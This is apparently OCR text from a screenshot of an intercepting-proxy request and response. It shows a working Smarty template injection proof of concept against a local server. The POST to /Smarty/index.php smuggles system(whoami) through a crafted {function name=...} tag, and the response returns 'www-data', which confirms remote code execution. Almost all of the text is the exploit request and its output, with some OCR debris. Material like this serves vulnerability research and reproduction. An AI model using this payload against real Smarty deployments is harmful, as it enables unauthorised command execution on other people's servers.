 retty Raw Hex \n ☰
POST /Smarty/index.php HTTP/1.1
2 Host: 127.0.0.1:8002
3 Connection: close
4 Content-Length: 71
5 Content-Type: application/x-www-form-urlencoded
7 data=string:{function name='x(){};system(whoami);function '}{/function}
Pretty Raw Hex Render \n ☰
1 HTTP/1.1 200 OK
2 Date: Fri, 08 Apr 2022 09:49:17 GMT
3 Server: Apache/2.4.25 (Debian)
4 X-Powered-By: PHP/7.2.0
5 Content-Length: 9
6 Connection: close
7 Content-Type: text/html; charset=UTF-8
8
9 www-data
10